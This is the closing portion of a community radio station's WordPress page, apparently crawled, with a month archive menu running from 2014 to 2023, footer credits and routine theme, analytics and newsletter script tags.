 </form></div></div><div id="simple-social-icons-4" class="default-widget widget simple-social-icons"><h3 class="widget-title"><span>Follow Us on Social Media</span></h3><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/BainbridgeCommunityBroadcasting" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-facebook" aria-labelledby="social-facebook-4"><title id="social-facebook-4">Facebook</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/bestofbcb" target="_blank" rel="noopener noreferrer"><svg role="img" class="social-twitter" aria-labelledby="social-twitter-4"><title id="social-twitter-4">Twitter</title><use xlink:href="https://www.bestofbcb.org/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></div><div id="archives-4" class="default-widget widget widget_archive"><h3 class="widget-title"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.bestofbcb.org/2023/03/'> March 2023 </option>
	<option value='https://www.bestofbcb.org/2023/02/'> February 2023 </option>
	<option value='https://www.bestofbcb.org/2022/09/'> September 2022 </option>
	<option value='https://www.bestofbcb.org/2022/08/'> August 2022 </option>
	<option value='https://www.bestofbcb.org/2022/07/'> July 2022 </option>
	<option value='https://www.bestofbcb.org/2022/06/'> June 2022 </option>
	<option value='https://www.bestofbcb.org/2022/05/'> May 2022 </option>
	<option value='https://www.bestofbcb.org/2022/04/'> April 2022 </option>
	<option value='https://www.bestofbcb.org/2022/03/'> March 2022 </option>
	<option value='https://www.bestofbcb.org/2022/02/'> February 2022 </option>
	<option value='https://www.bestofbcb.org/2022/01/'> January 2022 </option>
	<option value='https://www.bestofbcb.org/2021/12/'> December 2021 </option>
	<option value='https://www.bestofbcb.org/2021/11/'> November 2021 </option>
	<option value='https://www.bestofbcb.org/2021/09/'> September 2021 </option>
	<option value='https://www.bestofbcb.org/2021/08/'> August 2021 </option>
	<option value='https://www.bestofbcb.org/2021/04/'> April 2021 </option>
	<option value='https://www.bestofbcb.org/2021/03/'> March 2021 </option>
	<option value='https://www.bestofbcb.org/2021/02/'> February 2021 </option>
	<option value='https://www.bestofbcb.org/2021/01/'> January 2021 </option>
	<option value='https://www.bestofbcb.org/2020/12/'> December 2020 </option>
	<option value='https://www.bestofbcb.org/2020/11/'> November 2020 </option>
	<option value='https://www.bestofbcb.org/2020/10/'> October 2020 </option>
	<option value='https://www.bestofbcb.org/2020/09/'> September 2020 </option>
	<option value='https://www.bestofbcb.org/2020/06/'> June 2020 </option>
	<option value='https://www.bestofbcb.org/2020/05/'> May 2020 </option>
	<option value='https://www.bestofbcb.org/2020/03/'> March 2020 </option>
	<option value='https://www.bestofbcb.org/2020/02/'> February 2020 </option>
	<option value='https://www.bestofbcb.org/2020/01/'> January 2020 </option>
	<option value='https://www.bestofbcb.org/2019/12/'> December 2019 </option>
	<option value='https://www.bestofbcb.org/2019/11/'> November 2019 </option>
	<option value='https://www.bestofbcb.org/2019/10/'> October 2019 </option>
	<option value='https://www.bestofbcb.org/2019/09/'> September 2019 </option>
	<option value='https://www.bestofbcb.org/2019/08/'> August 2019 </option>
	<option value='https://www.bestofbcb.org/2019/07/'> July 2019 </option>
	<option value='https://www.bestofbcb.org/2019/06/'> June 2019 </option>
	<option value='https://www.bestofbcb.org/2019/05/'> May 2019 </option>
	<option value='https://www.bestofbcb.org/2019/04/'> April 2019 </option>
	<option value='https://www.bestofbcb.org/2019/03/'> March 2019 </option>
	<option value='https://www.bestofbcb.org/2019/02/'> February 2019 </option>
	<option value='https://www.bestofbcb.org/2019/01/'> January 2019 </option>
	<option value='https://www.bestofbcb.org/2018/12/'> December 2018 </option>
	<option value='https://www.bestofbcb.org/2018/11/'> November 2018 </option>
	<option value='https://www.bestofbcb.org/2018/10/'> October 2018 </option>
	<option value='https://www.bestofbcb.org/2018/09/'> September 2018 </option>
	<option value='https://www.bestofbcb.org/2018/08/'> August 2018 </option>
	<option value='https://www.bestofbcb.org/2018/07/'> July 2018 </option>
	<option value='https://www.bestofbcb.org/2018/06/'> June 2018 </option>
	<option value='https://www.bestofbcb.org/2018/05/'> May 2018 </option>
	<option value='https://www.bestofbcb.org/2018/04/'> April 2018 </option>
	<option value='https://www.bestofbcb.org/2018/03/'> March 2018 </option>
	<option value='https://www.bestofbcb.org/2018/02/'> February 2018 </option>
	<option value='https://www.bestofbcb.org/2018/01/'> January 2018 </option>
	<option value='https://www.bestofbcb.org/2017/12/'> December 2017 </option>
	<option value='https://www.bestofbcb.org/2017/11/'> November 2017 </option>
	<option value='https://www.bestofbcb.org/2017/10/'> October 2017 </option>
	<option value='https://www.bestofbcb.org/2017/09/'> September 2017 </option>
	<option value='https://www.bestofbcb.org/2017/08/'> August 2017 </option>
	<option value='https://www.bestofbcb.org/2017/07/'> July 2017 </option>
	<option value='https://www.bestofbcb.org/2017/06/'> June 2017 </option>
	<option value='https://www.bestofbcb.org/2017/05/'> May 2017 </option>
	<option value='https://www.bestofbcb.org/2017/04/'> April 2017 </option>
	<option value='https://www.bestofbcb.org/2017/03/'> March 2017 </option>
	<option value='https://www.bestofbcb.org/2017/02/'> February 2017 </option>
	<option value='https://www.bestofbcb.org/2017/01/'> January 2017 </option>
	<option value='https://www.bestofbcb.org/2016/12/'> December 2016 </option>
	<option value='https://www.bestofbcb.org/2016/11/'> November 2016 </option>
	<option value='https://www.bestofbcb.org/2016/10/'> October 2016 </option>
	<option value='https://www.bestofbcb.org/2016/09/'> September 2016 </option>
	<option value='https://www.bestofbcb.org/2016/08/'> August 2016 </option>
	<option value='https://www.bestofbcb.org/2016/07/'> July 2016 </option>
	<option value='https://www.bestofbcb.org/2016/06/'> June 2016 </option>
	<option value='https://www.bestofbcb.org/2016/05/'> May 2016 </option>
	<option value='https://www.bestofbcb.org/2016/04/'> April 2016 </option>
	<option value='https://www.bestofbcb.org/2016/03/'> March 2016 </option>
	<option value='https://www.bestofbcb.org/2016/02/'> February 2016 </option>
	<option value='https://www.bestofbcb.org/2016/01/'> January 2016 </option>
	<option value='https://www.bestofbcb.org/2015/12/'> December 2015 </option>
	<option value='https://www.bestofbcb.org/2015/11/'> November 2015 </option>
	<option value='https://www.bestofbcb.org/2015/10/'> October 2015 </option>
	<option value='https://www.bestofbcb.org/2015/09/'> September 2015 </option>
	<option value='https://www.bestofbcb.org/2015/08/'> August 2015 </option>
	<option value='https://www.bestofbcb.org/2015/07/'> July 2015 </option>
	<option value='https://www.bestofbcb.org/2015/06/'> June 2015 </option>
	<option value='https://www.bestofbcb.org/2015/05/'> May 2015 </option>
	<option value='https://www.bestofbcb.org/2015/04/'> April 2015 </option>
	<option value='https://www.bestofbcb.org/2015/03/'> March 2015 </option>
	<option value='https://www.bestofbcb.org/2015/02/'> February 2015 </option>
	<option value='https://www.bestofbcb.org/2015/01/'> January 2015 </option>
	<option value='https://www.bestofbcb.org/2014/12/'> December 2014 </option>
	<option value='https://www.bestofbcb.org/2014/11/'> November 2014 </option>
	<option value='https://www.bestofbcb.org/2014/10/'> October 2014 </option>
	<option value='https://www.bestofbcb.org/2014/09/'> September 2014 </option>
	<option value='https://www.bestofbcb.org/2014/08/'> August 2014 </option>
	<option value='https://www.bestofbcb.org/2014/07/'> July 2014 </option>
	<option value='https://www.bestofbcb.org/2014/06/'> June 2014 </option>
	<option value='https://www.bestofbcb.org/2014/05/'> May 2014 </option>
	<option value='https://www.bestofbcb.org/2014/04/'> April 2014 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</div></div></aside>
<!-- /Sidebar -->    
</div>
<!-- /Two Columns -->
        
<hr />


        
        

<!-- /Footer Widgets -->
        
        <!-- Footer -->
        <div class="footer" role="contentinfo">
            
                        
                                    <div class="footer-copyright"><p><i>Music Credits: Tim Bird and Dogfish Bay Studios. Logo art: Alex Sanso.</i></p>Copyright © 2018 Bainbridge Community Broadcasting</div>
                        
            <div class="footer-copyright">
                <ul class="credit">
                    <li><a href="https://www.lyrathemes.com/kale/">Kale</a> by LyraThemes.com</a>.</li>
                </ul>
            </div>
            
        </div>
        <!-- /Footer -->
        
    </div><!-- /Container -->
</div><!-- /Main Wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kale/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-4 ul li a, #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #24b0e2 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-4 ul li a:hover, #simple-social-icons-4 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-4 ul li a:focus { outline: 1px dotted #666666 !important; }</style><script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap.min.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/bootstrap-select.min.js?ver=6.9" id="bootstrap-select-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="smartmenus-bootstrap-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/themes/kale/assets/js/kale.js?ver=6.9" id="kale-js-js"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https://www.bestofbcb.org/wp-json/slimstat/v1/hit","ajaxurl_ajax":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","ajaxurl_adblock":"https://www.bestofbcb.org/request/c28e0f864699dd1f79ebc6a5e3aa639a/","ajaxurl":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","baseurl":"/","dnt":"noslimstat,ab-item","ci":"YTozOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MTQ6ImNwdDphdHRhY2htZW50IjtzOjEwOiJjb250ZW50X2lkIjtpOjExMDUzO3M6NjoiYXV0aG9yIjtzOjEyOiJkaWFuZS53YWxrZXIiO30-.2d99006912dcbfc10b408ab99517a055","wp_rest_nonce":"ac1c647e4d"};
//# sourceURL=wp_slimstat-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/languages/jquery.validationEngine-en.js?ver=2.21" id="wysija-validator-lang-js"></script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/validate/jquery.validationEngine.js?ver=2.21" id="wysija-validator-js"></script>
<script type="text/javascript" id="wysija-front-subscribers-js-extra">
/* <![CDATA[ */
var wysijaAJAX = {"action":"wysija_ajax","controller":"subscribers","ajaxurl":"https://www.bestofbcb.org/wp-admin/admin-ajax.php","loadingTrans":"Loading...","is_rtl":""};
//# sourceURL=wysija-front-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestofbcb.org/wp-content/plugins/wysija-newsletters/js/front-subscribers.js?ver=2.21" id="wysija-front-subscribers-js"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769962402 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bestofbcb.org/wp-admin/admin-ajax.php
body_size: 51
content:
158317.e227a8178952a308fc59f63010f4c828